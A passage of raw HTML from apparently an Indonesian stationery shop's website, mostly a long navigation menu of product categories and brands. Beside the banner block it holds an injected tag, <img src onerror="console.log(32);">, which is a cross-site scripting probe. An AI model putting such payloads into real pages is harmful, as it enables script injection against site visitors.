href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulissekolah.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulissekolah.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulissekolah.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulissekolah.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulissekolah.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulissekolah.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulissekolah.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulissekolah.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulissekolah.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulissekolah.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulissekolah.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulissekolah.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulissekolah.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulissekolah.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulissekolah.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulissekolah.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulissekolah.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulissekolah.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulissekolah.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulissekolah.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulissekolah.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulissekolah.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulissekolah.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulissekolah.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulissekolah.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulissekolah.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulissekolah.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulissekolah.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulissekolah.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulissekolah.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulissekolah.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulissekolah.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulissekolah.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulissekolah.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulissekolah.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulissekolah.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulissekolah.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulissekolah.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulissekolah.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulissekolah.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulissekolah.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulissekolah.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulissekolah.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulissekolah.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulissekolah.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulissekolah.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulissekolah.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulissekolah.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulissekolah.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulissekolah.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulissekolah.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulissekolah.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulissekolah.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulissekolah.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulissekolah.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulissekolah.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulissekolah.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulissekolah.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulissekolah.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulissekolah.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulissekolah.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulissekolah.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulissekolah.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulissekolah.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulissekolah.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulissekolah.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulissekolah.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulissekolah.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulissekolah.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulissekolah.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulissekolah.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulissekolah.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulissekolah.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulissekolah.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulissekolah.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulissekolah.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulissekolah.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulissekolah.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulissekolah.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulissekolah.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulissekolah.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulissekolah.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulissekolah.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulissekolah.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulissekolah.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulissekolah.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulissekolah.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulissekolah.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulissekolah.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulissekolah.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulissekolah.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulissekolah.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulissekolah.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulissekolah.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulissekolah.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulissekolah.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulissekolah.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulissekolah.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulissekolah.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulissekolah.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulissekolah.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulissekolah.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulissekolah.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulissekolah.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulissekolah.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulissekolah.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulissekolah.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulissekolah.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulissekolah.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulissekolah.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulissekolah.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulissekolah.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulissekolah.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulissekolah.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulissekolah.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulissekolah.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir SIPLAH Sistem Informasi Pengadaan Perlengkapan Sekolah" <img src="https://i.ibb.co.com/SX1wYv7g/alattulissekolah-id-1-banner-1400x350.jpg" alt="alattulissekolah-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(32);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.alattulissekolah.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>alattulis.biz.id - paket</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Paket Usaha Alat Tulis Sekolah dan Kantor Murah</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- 